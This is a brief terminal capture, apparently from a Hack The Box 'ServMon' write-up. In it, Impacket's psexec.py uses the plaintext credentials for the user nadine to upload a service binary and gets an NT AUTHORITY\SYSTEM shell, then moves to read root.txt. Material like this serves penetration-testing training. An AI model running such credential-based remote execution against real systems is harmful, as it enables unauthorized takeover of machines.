 kali@kali:/opt/impacket-0.9.19/examples$ sudo python psexec.py servmon.htb.local/nadine:L1k3B1gBut7s@W0rk@10.10.10.184
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.184.....
[*] Found writable share ADMIN$
[*] Uploading file wWdnLlTT.exe
[*] Opening SVCManager on 10.10.10.184.....
[*] Creating service yjIX on 10.10.10.184.....
[*] Starting service yjIX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>more c:\users\Administrator\Desktop\root.txt